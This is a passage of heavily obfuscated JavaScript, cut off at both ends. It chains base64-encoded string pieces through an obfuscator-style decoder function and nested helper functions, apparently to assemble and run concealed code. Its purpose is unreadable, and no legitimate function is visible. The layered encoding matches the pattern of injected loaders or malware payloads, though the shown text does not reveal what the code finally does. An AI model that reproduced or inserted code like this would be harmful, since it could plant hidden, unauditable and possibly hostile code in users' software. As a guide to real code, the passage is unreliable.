GNbSCgweDN'+_0x6924410w(0x1c3)+_0x6924410w(0x257)+'CdNWXpkJyldPUgoMHg0YmYsJ0NkZ3cnKS'+'tIKDB4NTk2')+('LCdaSGgoJykrSCgweDYyNywncVROYicpK'+'0goMHgxODcsJ3l2WXEnKStIKDB4MmM5LC'+'dQcUleJykrSCgweDM3ZiwnbldDNScpK0g'+_0x6924410w(0x284)+_0x6924410w(0xb5)+'HgxOGEsJ1JEVWEnKStIKDB4NTNiLCdXYX'+'UhJykrSCgweDM5ZiwndWhTMScpK0goMHg'+'zZDEsJ1pZQEonKStIKDB4MjIwLCdWZTU5'+'JykrSCgweDE3YSwnUWcmUScpK0goMHgyZ'+_0x6924410w(0x9d)+'krSCgweDQ1NCwnZSYqdicpK0goMHg1Mzc'+'sJ055a2gnKStIKDB4MWEyLCc0cGgyJykr'+'SCgweDRmYSwnNSglWScpK0goMHg2MGEsJ'+'3VoUzEnKStIKDB4MzA3LCc1KCVZJykrSC'+'gweDU0OCwnQVpbQScpK0goMHgzNTYsJ1J'+'0SEMnKStIKDB4M2E0LCdWZTU5JykrSCgw'+'eDRlOSwnODIoVScpK0goMHgyNTUsJ0gyR'+'TAnKStIKDB4NGRkLCdSRFVhJykrSCgweD'+_0x6924410w(0x1a7)+'nKStIKDB4NjI5LCdtekdOJykrSCgweDEy'+'MywnZ2ldQCcpK0goMHg2ODQsJ3FUTmInK'+'StIKDB4M2IyLCdNWXpkJykrSCgweDNmMC'+'wnTU02TycpK0goMHg1MzksJygkd0wnKSt'+_0x6924410w(0x210)+'MnNoMycpK0goMHgyZTUsJyYpMWgnKStIK'+'DB4NTk0LCc1KCVZJykrSCgweDU1OCwnbk'+'Q4QScpK0goMHgyMzIsJ3FUTmInKStIKDB'+'4NTkzLCdQcUleJykrSCgweDQzOSwnSDJF'+'MCcpK0goMHg1ZWIsJ25XQzUnKStIKDB4M'+_0x6924410w(0xfe)+'cpK0goMHg1')+(_0x6924410w(0x266)+'ykrSCgweDE2YywnYlVpRicpK0goMHg1Y2'+'IsJ1FnJlEnKStIKDB4MmNiLCdwKVhUJyk'+'rSCgweDVkYSwnbXpHTicpK0goMHgzMzQs'+'J1ZlNTknKStIKDB4Mjc4LCdNWXpkJykrS'+'CgweDVkMiwncVROYicpK0goMHhlMiwnYV'+_0x6924410w(0x18e)+'4NTZmLCd5dllxJykrSCgweGUwLCc1V290'+'JykrSCgweDViYSwneVIjMicpK0goMHgxM'+_0x6924410w(0x112)+'krSCgweDY2MywnakM3ZCcpK0goMHhjMyw'+'nUnRIQycpK0goMHg2NGIsJ3ApWFQnKStI'+'KDB4M2U2LCdtekdOJykrSCgweDQ5NywnW'+_0x6924410w(0xdf)+_0x6924410w(0x1ef)+'dQCcpK0goMHg1ZDMsJ01NNk8nKStIKDB4'+_0x6924410w(0xf7)+'CcpK0goMHgxZDgsJ2FdS3YnKStIKDB4MT'+_0x6924410w(0x25b)+'pK0goMHgxYWEsJ1FnJlEnKStIKDB4MWUz'+'LCdNTTZPJykrSCgweDVjYSwnZShDWycpK'+_0x6924410w(0x1a8)+'dnaV1AJykrSCgweDExNywnZShDWycpK0g'+'oMHgxM2MsJyYpMWgnKStIKDB4MzJkLCdb'+_0x6924410w(0x1b5)+_0x6924410w(0x1d3)+_0x6924410w(0x158)+_0x6924410w(0x237)+'JykrSCgweDUwNywnYV1LdicpK0goMHg2M'+'2QsJ1soRl4nKStIKDB4NDU2LCdRZyZRJy'+'krSCgweGJl')+('LCcpV1NVJykrSCgweDI2OCwnUWcmUScpK'+'0goMHgzYTEsJ3cqWEQnKStIKDB4MjlmLC'+'dqQzdkJykrSCgweDU2NiwneXZZcScpK0g'+'oMHgyYzAsJ1RRY10nKStIKDB4MWZlLCdX'+_0x6924410w(0x1ac)+'HgxMGMsJ01NNk8nKStIKDB4MWFkLCdWZT'+_0x6924410w(0x264)+'2OTgsJ3FUTmInKStIKDB4YzgsJylXU1Un'+'KStIKDB4M2M4LCdOV2REJykrSCgweDJkM'+_0x6924410w(0x12c)+_0x6924410w(0xd6)+_0x6924410w(0x191)+_0x6924410w(0x216)+'llASicpK0goMHgzOTYsJ3FUTmInKStIKD'+'B4NDRlLCdXYXUhJykrSCgweDU3NywnTVl'+'6ZCcpK0goMHgyZWMsJ01TY3EnKStIKDB4'+'M2U0LCdxVE5iJykrSCgweDFmZiwnbkQ4Q'+'ScpK0goMHgxZmIsJ2FLZUsnKStIKDB4Mm'+'NmLCdBWltBJykrSCgweDIyYiwncUEqdSc'+'pK0goMHg0ZWEsJ3FBKnUnKStIKDB4MmFk'+'LCdhXUt2JykrSCgweDM5MCwneXZZcScpK'+'0goMHg0YTcsJ1BxSV4nKStIKDB4MWNmLC'+'c1V290JykrSCgweDFkYywnT0dFYicpK0g'+'oMHg0ZWYsJ2UmKnYnKStIKDB4MjI3LCdB'+_0x6924410w(0xd3)+'HgxNzUsJ0FaW0EnKStIKDB4NTY4LCdWZT'+'U5JykrSCgweDI3YiwnbkQ4QScpK0goMHg'+'0OWMsJzRwaDInKStIKDB4NWE0LCdbKEZe'+_0x6924410w(0x1e8)+_0x6924410w(0x271)+'krSCgweDY2')+('MCwncVROYicpK0goMHg0OWUsJzgyKFUnK'+_0x6924410w(0x292)+'wneXZZcScpK0goMHgxOTMsJ2puWTAnKSt'+_0x6924410w(0x19f)+'KCR3TCcpK0goMHg0YTQsJygkd0wnKStIK'+_0x6924410w(0x1cb)+'YqdicpK0goMHg2NWEsJzVtTkInKStIKDB'+'4NDVjLCdXUGZoJykrSCgweDE1ZSwndypY'+'RCcpK0goMHgxMTMsJ3ApWFQnKStIKDB4M'+'jFhLCcmKTFoJykrSCgweDM4YywnSDJFMC'+_0x6924410w(0xf4)+'3LCcoJHdMJykrSCgweDNhMiwnUkRVYScp'+'K0goMHg0NTUsJyYpMWgnKStIKDB4NGU2L'+'CdtekdOJykrSCgweDNiZiwnODIoVScpK0'+'goMHgyZmQsJ01NNk8nKStIKDB4NGMxLCc'+'1KCVZJykrSCgweDVhZSwnam5ZMCcpK0go'+'MHg1YzIsJ3FUTmInKStIKDB4M2RmLCcoJ'+'HdMJykrSCgweDI2OSwncVROYicpK0goMH'+'gxOGMsJ1J0SEMnKStIKDB4MmNjLCdPR0V'+'iJykrSCgweDQ0YiwnSDJFMCcpK0goMHgy'+_0x6924410w(0x220)+'ykrSCgweDY3OCwnVmU1OScpK0goMHgxMG'+'IsJ1JEVWEnKStIKDB4NDdlLCdaSGgoJyk'+'rSCgweDViYywnam5ZMCcpK0goMHgxNTAs'+'J2UoQ1snKStIKDB4NjkzLCdXYXUhJykrS'+'CgweDI3YSwnV2F1IScpK0goMHg0ZDMsJ0'+'gyRTAnKStIKDB4MmJiLCdNU2NxJykrSCg'+'weDQ0OSwnODIoVScpK0goMHgxYjgsJ2dp'+'XUAnKStIKDB4MjY2LCduMzIhJykrSCgwe'+'DRmZSwnQVpbQScpK0goMHgzNzYsJ2dpXU'+_0x6924410w(0x92))+('NGM0LCdPR0ViJykrSCgweDY5MSwnODIoV'+'ScpK0goMHgzZmIsJ0gyRTAnKStIKDB4NG'+_0x6924410w(0x206)+'rSCgweDQxNCwnTU02TycpK0goMHg1NTQs'+_0x6924410w(0x1ad)+'CgweDU1NSwnQ2RndycpK0goMHgzZTIsJy'+_0x6924410w(0x1c6)+_0x6924410w(0x276)+'blkwJykrSCgweDU2ZCwnMnNoMycpK0goM'+'HgzN2MsJ1pZQEonKStIKDB4NGUxLCcoJH'+'dMJykrSCgweDEzNiwnVFFjXScpK0goMHg'+'2MWEsJ05XZEQnKStIKDB4NGM5LCdiVWlG'+'JykrSCgweDFiZiwnNHBoMicpK0goMHg0M'+'WQsJ3cqWEQnKStIKDB4MWUyLCc1bU5CJy'+_0x6924410w(0x17f)+_0x6924410w(0x258)+'KDB4NTYwLCdaSGgoJykrSCgweDUzZiwnb'+'ldDNScpK0goMHgxZTUsJzVtTkInKStIKD'+'B4MmVmLCdqQzdkJykrSCgweDM5NywnWyh'+'GXicpK0goMHgzMjYsJ2UoQ1snKStIKDB4'+'MzVkLCdDZGd3JykrSCgweGQ3LCdxVE5iJ'+_0x6924410w(0x152)+'EsJygkd0wnKStIKDB4NDI3LCdQcUleJyk'+'rSCgweGU5LCdNU2NxJykrSCgweDIwNywn'+'NSglWScpK0goMHg1NWMsJ3ApWFQnKStIK'+_0x6924410w(0xe5)+'pbQScpK0goMHgxMDEsJ3VoUzEnKStIKDB'+'4Mjg2LCdwKVhUJykrSCgweDVjNSwnVFFj'+'XScpK0goMHgxZDMsJ0NkZ3cnKStIKDB4N'+_0x6924410w(0xf3)+'cpK0goMHgy')+(_0x6924410w(0xaf)+'ykrSCgweDIxNywneXZZcScpK0goMHgyOD'+'UsJzVXb3QnKStIKDB4MzI3LCcoJHdMJyk'+_0x6924410w(0x7d)+'J1dhdSEnKStIKDB4NGM3LCd1aFMxJykrS'+_0x6924410w(0x11e)+'16R04nKStIKDB4NjQ5LCcoJHdMJykrSCg'+_0x6924410w(0xe2)+'RicpK0goMHg0ZTIsJ1FnJlEnKStIKDB4M'+_0x6924410w(0xf6)+'cpK0goMHg1ZTAsJ2JVaUYnKStIKDB4MzY'+'1LCdPR0ViJykrSCgweDFmYSwnV1BmaCcp'+_0x6924410w(0xf2)+_0x6924410w(0x263)+'goMHg2MDMsJyYpMWgnKStIKDB4MjUxLCc'+'1KCVZJykrSCgweDQzMSwnWyhGXicpK0go'+'MHgyNjIsJzJzaDMnKStIKDB4MjkzLCc1V'+'290JykrSCgweDFjNCwnYlVpRicpK0goMH'+'hjZCwnZShDWycpK0goMHgyNzEsJ2UmKnY'+_0x6924410w(0x156)+'MiwnVmU1OScpK0goMHg2MzIsJ055a2gnK'+'StIKDB4NTIwLCdNWXpkJykrSCgweDRkZS'+'wneVIjMicpK0goMHgzMDQsJzUoJVknKSt'+'IKDB4MzM2LCduV0M1JykrSCgweGNmLCcp'+_0x6924410w(0x11d)+'HgxNjYsJ2UoQ1snKStIKDB4M2ZmLCdPR0'+'ViJykrSCgweDFiZCwnVmU1OScpK0goMHg'+'yMTgsJzJzaDMnKStIKDB4NjM1LCdXUGZo'+'JykrSCgweDM3NCwnV1BmaCcpK0goMHgzY'+'zMsJ2dpXUAnKStIKDB4MTdjLCc1YjEmJy'+'krSCgweDI5')+('MiwnTVl6ZCcpK0goMHgxZWQsJ3ApWFQnK'+'StIKDB4MzUwLCc0cGgyJykrSCgweDM5YS'+'wnbldDNScpK0goMHg1MTgsJ2FLZUsnKSt'+'IKDB4MzA2LCc1V290JykrSCgweDEwNywn'+'ZShDWycpK0goMHg1ZmUsJ3lSIzInKStIK'+'DB4MWI0LCdbKEZeJykrSCgweDNiZCwnV1'+'BmaCcpK0goMHg1NzYsJ1soRl4nKStIKDB'+'4MjM2LCdUUWNdJykrSCgweDM3MCwnbXpH'+'TicpK0goMHgzMmUsJ2puWTAnKStIKDB4N'+'jdhLCdNWXpkJykrSCgweDM5OSwnTU02Ty'+'cpK0goMHg1OWYsJ3ApWFQnKStIKDB4Mzg'+'3LCdSdEhDJykrSCgweDQ1MCwnQVpbQScp'+_0x6924410w(0x8a)+'2FLZUsnKStIKDB4MjM4LCc1KCVZJykrSC'+'gweDY5YiwndypYRCcpK0goMHgyYTcsJ01'+_0x6924410w(0x280)+'eDM2MSwnNSglWScpK0goMHgzOWMsJ01NN'+_0x6924410w(0x10a)+'Y3OSwnV1BmaCcpK0goMHgxMWYsJ1sjZFM'+'nKStIKDB4NTkwLCdXYXUhJykrSCgweDJh'+'OCwneVIjMicpK0goMHgxOTgsJ01TY3EnK'+'StIKDB4NDUxLCduV0M1JykrSCgweDVlMS'+'wnNW1OQicpK0goMHg0ODIsJ3VoUzEnKSt'+_0x6924410w(0x176)+'TVNjcScpK0goMHgzNDAsJ24zMiEnKStIK'+'DB4MjlkLCd5UiMyJykrSCgweDQ3NywnTU'+'02TycpK0goMHgyN2YsJ2JVaUYnKStIKDB'+'4NDQwLCc1KCVZJykrSCgweDE2MCwnNW1O'+'QicpK0goMHgzMGIsJ055a2gnKStIKDB4M'+_0x6924410w(0xe7)+_0x6924410w(0x1da))+(_0x6924410w(0x86)+'ykrSCgweDVlYSwncClYVCcpK0goMHg2Nj'+'IsJ2FLZUsnKStIKDB4MjQ2LCdSRFVhJyk'+'rSCgweDE5MSwnNW1OQicpK0goMHhjNywn'+_0x6924410w(0x1e4)+'DB4NDQxLCdSRFVhJykrSCgweDY5OSwnQ2'+'RndycpK0goMHg2NTAsJ216R04nKStIKDB'+'4MjQ3LCdbI2RTJykrSCgweDE5ZSwnWllA'+_0x6924410w(0x236)+'zgzLCdSdEhDJykrSCgweDIyZiwnV2F1IS'+'cpK0goMHgzMDEsJ1pZQEonKStIKDB4M2I'+_0x6924410w(0x186)+'K0goMHg0ODcsJ0NkZ3cnKStIKDB4MjI5L'+'CdIMkUwJykrSCgweDRhMywnWllASicpK0'+'goMHg0NWIsJ1dQZmgnKStIKDB4NTYxLCd'+'NWXpkJykrSCgweDFkNCwnMnNoMycpK0go'+_0x6924410w(0x285)+'TAnKStIKDB4MzBlLCc4MihVJykrSCgweG'+'M5LCc1YjEmJykrSCgweDQwOCwnNW1OQic'+'pK0goMHg1MjMsJ2pDN2QnKStIKDB4ZWYs'+_0x6924410w(0xeb)+'CgweDIxYywnWyNkUycpK0goMHgzMWQsJ2'+_0x6924410w(0x8d)+'weDJiZSwnNSglWScpK0goMHgzYTMsJ3FB'+'KnUnKStIKDB4MjAzLCd5dllxJykrSCgwe'+'DViYiwnUnRIQycpK0goMHg1ZTksJ0gyRT'+'AnKStIKDB4NjI0LCdXUGZoJykrSCgweDF'+'hNywncClYVCcpK0goMHgyYTUsJylXU1Un'+'KStIKDB4NGRiLCduRDhBJykrSCgweDU2N'+'ywnZShDWycpK0goMHg1NGUsJ1dhdSEnKS'+'tIKDB4NTVh')+('LCdBWltBJykrSCgweDJlNywnTVl6ZCcpK'+'0goMHgxNTksJ3cqWEQnKStIKDB4MWFjLC'+'cyc2gzJykrSCgweDQ0MywnVFFjXScpK0g'+_0x6924410w(0xb4)+_0x6924410w(0x274)+'Hg2ODgsJ2UmKnYnKStIKDB4NTUzLCdaSG'+'goJykrSCgweDVjNCwnNHBoMicpK0goMHg'+_0x6924410w(0x21d)+'JykrSCgweDRiNSwnV1BmaCcpK0goMHg1O'+_0x6924410w(0x23f)+'krSCgweDQ2YiwnYUtlSycpK0goMHg0MGE'+'sJzJzaDMnKStIKDB4NjEyLCdRZyZRJykr'+'SCgweDQ5ZiwnKVdTVScpK0goMHg1NGEsJ'+_0x6924410w(0x201)+_0x6924410w(0x13d)+'nUWcmUScpK0goMHgyZDYsJzJzaDMnKStI'+'KDB4MmU5LCdQcUleJykrSCgweDMzYywnY'+'V1LdicpK0goMHgzYzksJ3ApWFQnKStIKD'+'B4MjM1LCduV0M1JykrSCgweDFkYSwnTU0'+_0x6924410w(0xca)+'NTA2LCduMzIhJykrSCgweDRmMiwncVROY'+_0x6924410w(0x17d)+'RkLCdaWUBKJykrSCgweDJkNywnVFFjXSc'+'pK0goMHgyYjEsJzVtTkInKStIKDB4MjFm'+'LCcpV1NVJykrSCgweDI2ZCwnbXpHTicpK'+_0x6924410w(0x1e3)+'cpV1NVJykrSCgweDUyOSwnVFFjXScpK0g'+'oMHgxMDUsJ1BxSV4nKStIKDB4NTVmLCdh'+_0x6924410w(0x178)+'Hg0NjMsJyYpMWgnKStIKDB4NjUxLCdtek'+'dOJykrSCgw')+('eDJiNCwnKVdTVScpK0goMHg2MWIsJ1sjZ'+'FMnKStIKDB4MWQ5LCdxQSp1JykrSCgweD'+_0x6924410w(0xdd)+'nKStIKDB4MTM0LCdOeWtoJykrSCgweGNj'+'LCdWZTU5JykrSCgweDJhOSwndypYRCcpK'+_0x6924410w(0x279)+'c1YjEmJykrSCgweDI1ZiwnKCR3TCcpK0g'+'oMHgyOWIsJ3cqWEQnKStIKDB4NTI0LCc4'+'MihVJykrSCgweDVmNywnMnNoMycpK0goM'+'HgzMjgsJ2FLZUsnKStIKDB4NTEzLCc0cG'+'gyJykrSCgweDRlYywnbldDNScpK0goMHg'+'1OWEsJ3FUTmInKStIKDB4M2I3LCdBWltB'+'JykrSCgweDNhZCwndWhTMScpK0goMHg0O'+'DQsJ25XQzUnKStIKDB4NjJhLCcmKTFoJy'+'krSCgweDEwMCwncVROYicpK0goMHg1Y2U'+_0x6924410w(0x134)+_0x6924410w(0x19c)+'zViMSYnKStIKDB4NDVhLCdlKENbJykrSC'+'gweDJhYiwnJikxaCcpK0goMHgzODksJ2U'+'oQ1snKStIKDB4M2IwLCdqblkwJykrSCgw'+'eDE4ZCwndypYRCcpK0goMHgzZWIsJzUoJ'+'VknKStIKDB4ZmYsJzRwaDInKStIKDB4ND'+'Q3LCdNTTZPJykrSCgweDZhMSwnam5ZMCc'+'pK0goMHg1NDksJ1dQZmgnKStIKDB4Njc1'+_0x6924410w(0x22f)+'0goMHg0MGUsJygkd0wnKStIKDB4NDNiLC'+_0x6924410w(0x189)+'oMHg0NTcsJ01NNk8nKStIKDB4NDZlLCdP'+_0x6924410w(0x12b)+_0x6924410w(0x9e)+'IhJykrSCgw')+('eDMyMywnKCR3TCcpK0goMHg1OWQsJ3l2W'+'XEnKStIKDB4MjgxLCdOV2REJykrSCgweD'+'NjYiwnVmU1OScpK0goMHgzOWIsJ1BxSV4'+'nKStIKDB4NTViLCdDZGd3JykrSCgweDFh'+'OCwnUHFJXicpK0goMHgzMzksJzgyKFUnK'+'StIKDB4NTZiLCdnaV1AJykrSCgweDJjZS'+'wnUWcmUScpK0goMHg2NmIsJzVtTkInKSt'+_0x6924410w(0x23b)+'bkQ4QScpK0goMHg1ZjAsJ01NNk8nKStIK'+'DB4NTFiLCcpV1NVJykrSCgweDRhOCwnWk'+'hoKCcpK0goMHgzMDksJ3FBKnUnKStIKDB'+_0x6924410w(0x1fc)+_0x6924410w(0x15e)+'zQsJ25EOEEnKStIKDB4NWNkLCdaWUBKJy'+'krSCgweDJiMiwnNVdvdCcpK0goMHg0YWQ'+'sJ3cqWEQnKStIKDB4NTNjLCdbKEZeJykr'+'SCgweDRhNiwnZShDWycpK0goMHg1OTIsJ'+'01NNk8nKStIKDB4NTliLCdbI2RTJykrSC'+'gweDIwZCwnQ2RndycpK0goMHgzMTQsJ05'+'XZEQnKStIKDB4MTY4LCc1KCVZJykrSCgw'+_0x6924410w(0x251)+_0x6924410w(0x173)+_0x6924410w(0x1e5)+'nKStIKDB4MjBlLCd5UiMyJykrSCgweDUx'+'YSwnWllASicpK0goMHgyOTgsJ1pZQEonK'+_0x6924410w(0xec)+'wnakM3ZCcpK0goMHgzMzAsJ2JVaUYnKSt'+'IKDB4M2E4LCduV0M1JykrSCgweDRjMiwn'+_0x6924410w(0x269)+'DB4NTAxLCdNWXpkJykrSCgweDU5YywnYV'+_0x6924410w(0x22c))+('MHg2MjAsJylXU1UnKStIKDB4M2Q0LCdhS'+'2VLJykrSCgweDU1MiwnQVpbQScpK0goMH'+'g2M2MsJ2puWTAnKStIKDB4NjIyLCduMzI'+'hJykrSCgweDE3ZCwnKCR3TCcpK0goMHhj'+'YiwnYV1LdicpK0goMHgzY2QsJzUoJVknK'+'StIKDB4M2QyLCdwKVhUJykrSCgweDI1OC'+_0x6924410w(0x159)+'oMHg2MjgsJ1RRY10nKStIKDB4NDg2LCdx'+'VE5iJykrSCgweDUzZSwncUEqdScpK0goM'+_0x6924410w(0x291)+'NdJykrSCgweDQwYiwnV1BmaCcpK0goMHg'+'2MGIsJ2dpXUAnKStIKDB4M2RjLCdIMkUw'+'JykrSCgweDEyNiwnam5ZMCcpK0goMHg0Z'+_0x6924410w(0xce)+'krSCgweDM3ZSwncVROYicpK0goMHgyYTQ'+'sJ2JVaUYnKStIKDB4YmQsJ3lSIzInKStI'+'KDB4MTZkLCd5dllxJykrSCgweDY1Ziwnd'+'ypYRCcpK0goMHg1ZWQsJ2UoQ1snKStIKD'+'B4NDE3LCduRDhBJykrSCgweDNhZSwnZ2l'+'dQCcpK0goMHgyOTYsJ25EOEEnKStIKDB4'+_0x6924410w(0xcd)+'ScpK0goMHg2N2QsJ1BxSV4nKStIKDB4Mj'+'AwLCc1bU5CJykrSCgweDQ5OCwnZ2ldQCc'+'pK0goMHgzYjEsJ1dhdSEnKStIKDB4NGFl'+'LCdaSGgoJykrSCgweDMyZiwnTVNjcScpK'+_0x6924410w(0x13f)+'dhXUt2JykrSCgweDRhOSwnKVdTVScpK0g'+_0x6924410w(0x1a5)+'UGZoJykrSCgweDQ1MywndypYRCcpK0goM'+_0x6924410w(0xa1)+'tBJykrSCgw')+('eDUzMywnNHBoMicpK0goMHg2M2IsJ01NN'+_0x6924410w(0x78)+'NkOCwnQVpbQScpK0goMHg0NDgsJ1JEVWE'+_0x6924410w(0x10f)+_0x6924410w(0x155)+'0goMHg1MTEsJ2FdS3YnKStIKDB4M2VmLC'+'dqblkwJykrSCgweDE1NSwnNSglWScpK0g'+'oMHgzYzUsJzRwaDInKStIKDB4NThjLCda'+'WUBKJykrSCgweDYzOSwnYUtlSycpK0goM'+_0x6924410w(0x182)+'QnKStIKDB4MjQ5LCd3KlhEJykrSCgweDY'+'0YywnJikxaCcpK0goMHgxN2UsJzViMSYn'+_0x6924410w(0x197)+'ywnam5ZMCcpK0goMHgyNDgsJ0FaW0EnKS'+'tIKDB4MzgxLCduMzIhJykrSCgweDNmMSw'+'nTldkRCcpK0goMHg1YjgsJ01TY3EnKStI'+'KDB4MWMzLCdaSGgoJykrSCgweDZhMiwnc'+'UEqdScpK0goMHgzNTgsJzJzaDMnKStIKD'+'B4MTU4LCdNWXpkJykrSCgweDI0MCwnUHF'+'JXicpK0goMHgxMDgsJ3cqWEQnKStIKDB4'+'MjA5LCd5UiMyJykrSCgweDQ3MiwnKCR3T'+'CcpK0goMHg2M2YsJ2JVaUYnKStIKDB4ZD'+'UsJ1RRY10nKSkrKEgoMHg0M2QsJ1JEVWE'+_0x6924410w(0x1f9)+'NCwnSDJFMCcpK0goMHgyMzcsJ25XQzUnK'+'StIKDB4NTc0LCdNWXpkJykrSCgweDExNC'+'wnam5ZMCcpK0goMHg1NjMsJ1FnJlEnKSt'+'IKDB4MmY1LCc1bU5CJykrSCgweDQ2Yywn'+'V2F1IScpK0goMHg0ZWUsJ3FBKnUnKStIK'+'DB4ZGEsJ1JEVWEnKStIKDB4M2JiLCdDZG'+'d3JykrSCgw')+('eDM0MSwnQ2RndycpK0goMHgzNWEsJ2FdS'+'3YnKStIKDB4NTdmLCdbKEZeJykrSCgweD'+'NhNiwnTVNjcScpK0goMHg0NjIsJ09HRWI'+'nKStIKDB4MWE1LCcoJHdMJykrSCgweDE2'+_0x6924410w(0x24e)+'StIKDB4MTRjLCdOeWtoJykrSCgweDNlYS'+'wndypYRCcpK0goMHgzNzEsJzVtTkInKSt'+_0x6924410w(0x100)+'NVdvdCcpK0goMHgzYmUsJ2dpXUAnKStIK'+'DB4MmQxLCdxQSp1JykrSCgweGZiLCdSdE'+'hDJykrSCgweDQ3MywnYV1LdicpK0goMHg'+_0x6924410w(0x18c)+'JykrSCgweDRiYiwnWllASicpK0goMHgzO'+_0x6924410w(0x289)+'krSCgweDFjYSwnQ2RndycpK0goMHgxMzk'+'sJ1ZlNTknKStIKDB4MTU0LCdnaV1AJykr'+_0x6924410w(0x26e)+'2JVaUYnKStIKDB4NGI2LCdOeWtoJykrSC'+'gweDUxZSwnMnNoMycpK0goMHgyYzUsJ09'+_0x6924410w(0x1cf)+'eDUxOSwnT0dFYicpK0goMHg1NjksJ3cqW'+'EQnKStIKDB4NDdjLCdlJip2JykrSCgweD'+'VlNCwnWyNkUycpK0goMHgyM2QsJ1RRY10'+'nKStIKDB4NGYxLCdWZTU5JykrSCgweDM0'+'YSwnV1BmaCcpK0goMHg1OWUsJ3VoUzEnK'+'StIKDB4MmRmLCd5dllxJykrSCgweDRjOC'+_0x6924410w(0x225)+_0x6924410w(0x181)+'V2F1IScpK0goMHgyOTAsJ3ApWFQnKStIK'+'DB4NDM0LCdlJip2JykrSCgweDE0NSwnJi'+_0x6924410w(0x142))+('W0goMHg2NDMsJzViMSYnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcStzO30sY1tIKD'+_0x6924410w(0x213)+'scyl7cmV0dXJuIHErczt9LGNbSCgweDI5'+'YywnUHFJXicpXT1mdW5jdGlvbihxLHMpe'+'3JldHVybiBxK3M7fSxjW0goMHgyNzcsJ0'+_0x6924410w(0xa0)+'1cm4gcStzO30sY1tIKDB4MTJiLCdiVWlG'+'JyldPUgoMHg0MTMsJ2dpXUAnKSsncy8nL'+'GNbSCgweDQzZiwnbjMyIScpXT1IKDB4Mz'+'FlLCdOeWtoJykrSCgweDY3YywnSDJFMCc'+'pK0goMHgzNjksJ25EOEEnKStIKDB4YzUs'+_0x6924410w(0x14a)+'CgweDJlMSwnbldDNScpK0goMHgxNDYsJz'+'gyKFUnKStIKDB4NTM2LCdnaV1AJykrSCg'+'weDUzOCwnTldkRCcpK0goMHg0YWMsJ1pZ'+'QEonKStIKDB4MTcyLCc4MihVJykrSCgwe'+'DU0MiwnKVdTVScpK0goMHhkYywndWhTMS'+_0x6924410w(0x1b3)+'jLCdXYXUhJykrSCgweDQyMSwnVFFjXScp'+'K0goMHgyMzQsJzViMSYnKStIKDB4NjQ2L'+'CcpV1NVJykrSCgweGJmLCdaWUBKJykrSC'+_0x6924410w(0x89)+'RY10nKStIKDB4NGRmLCdtekdOJykrSCgw'+'eGU4LCdhS2VLJykrSCgweDFlMSwnZSYqd'+'icpK0goMHg0MjAsJ055a2gnKStIKDB4NG'+'IwLCcpV1NVJykrSCgweDUzNCwnV2F1ISc'+'pK0goMHg0MzAsJ24zMiEnKStIKDB4Njhj'+'LCdqblkwJykrSCgweDM4ZCwnNWIxJicpK'+'0goMHgxMDQsJ01NNk8nKStIKDB4NDM4LC'+_0x6924410w(0x1f4))+('SCgweDQ1ZSwnYlVpRicpK0goMHgxNWIsJ'+'ylXU1UnKStIKDB4MmMzLCdbKEZeJykrSC'+_0x6924410w(0xc4)+_0x6924410w(0x148)+_0x6924410w(0x12e)+'EEnKStIKDB4NGI4LCdNU2NxJykrSCgweD'+'YxZSwnbldDNScpK0goMHgxYzEsJzVtTkI'+'nKStIKDB4MWIzLCdbKEZeJykrSCgweDIw'+'OCwnWyhGXicpK0goMHgzYWYsJ24zMiEnK'+'StIKDB4NDI2LCdhXUt2JykrSCgweDM0OC'+'wnQ2RndycpK0goMHgzNTEsJ1ZlNTknKSt'+_0x6924410w(0x85)+_0x6924410w(0x25c)+_0x6924410w(0x1ce)+_0x6924410w(0x1b9)+'4NjU4LCdQcUleJykrSCgweDVhOSwnTnlr'+'aCcpK0goMHg1OTUsJzRwaDInKStIKDB4N'+_0x6924410w(0x1ab)+_0x6924410w(0x81)+_0x6924410w(0xc9)+'SCgweDJmNCwnQVpbQScpK0goMHg2MDAsJ'+'3FBKnUnKStIKDB4M2ZhLCdXYXUhJykrSC'+'gweDE2MywnMnNoMycpK0goMHg2NjgsJ0F'+_0x6924410w(0x1c0)+'eGU2LCdDZGd3JykrSCgweDQyZSwnTVNjc'+_0x6924410w(0x130)+_0x6924410w(0x1a6)+'rSCgweDE2NywnUHFJXicpK0goMHg1NGQs'+_0x6924410w(0x20e)+_0x6924410w(0x273)+_0x6924410w(0x96))+('KDB4MzViLCdPR0ViJykrSCgweDMyMSwnT'+'nlraCcpK0goMHgxMzAsJ2dpXUAnKStIKD'+_0x6924410w(0x8b)+'xJicpK0goMHgyNDMsJ24zMiEnKStIKDB4'+'NWIzLCdhXUt2JykrSCgweDJhNiwnbjMyI'+'ScpK0goMHg1ODQsJ01TY3EnKStIKDB4NG'+_0x6924410w(0xc2)+'pK0goMHhmNSwneVIjMicpK0goMHgxZTgs'+'J1BxSV4nKStIKDB4NGFmLCc4MihVJykrS'+'CgweDZhNCwncClYVCcpK0goMHgxODIsJ2'+'5EOEEnKStIKDB4NDdmLCduRDhBJykrSCg'+'weDUxNSwnVFFjXScpK0goMHg1YmYsJ1Bx'+_0x6924410w(0xa9)+_0x6924410w(0x22a)+'EnKStIKDB4MjZhLCdNWXpkJykrSCgweDU'+_0x6924410w(0x1b0)+'KStIKDB4NGQxLCdlJip2JykrSCgweDU0Y'+_0x6924410w(0x11b)+'tIKDB4MWY2LCdaSGgoJykrSCgweDM2Niw'+'nTVl6ZCcpK0goMHg0MWUsJ3FBKnUnKStI'+'KDB4NDcxLCdXYXUhJykrSCgweDVkZSwnW'+_0x6924410w(0x116)+'B4MjEwLCc1YjEmJykrSCgweDY1ZSwncCl'+'YVCcpK0goMHgzYmMsJ3cqWEQnKStIKDB4'+_0x6924410w(0x12a)+'ScpK0goMHgxMWUsJ2puWTAnKStIKDB4M2'+'M3LCd5dllxJykrSCgweDRmZCwnUHFJXic'+'pK0goMHgzOWUsJ1RRY10nKStIKDB4MzQy'+_0x6924410w(0x254)+'CgweDQxMCwnUWcmUScpK0goMHg2NDIsJ1'+_0x6924410w(0x28a))+('KDB4NjhlLCcpV1NVJykrSCgweDU3YSwnT'+'Vl6ZCcpK0goMHgzMTIsJylXU1UnKStIKD'+'B4M2UzLCcoJHdMJykrSCgweDE2ZSwnUWc'+'mUScpK0goMHgyZjMsJ2JVaUYnKStIKDB4'+'NDE1LCdSdEhDJykrSCgweDEwOSwnUkRVY'+_0x6924410w(0x267)+'Y4LCd5dllxJykrSCgweDI5NCwnWkhoKCc'+_0x6924410w(0xc7)+'LCcoJHdMJykrSCgweDFhNiwnTldkRCcpK'+'0goMHgxMWMsJylXU1UnKStIKDB4Njk1LC'+'c4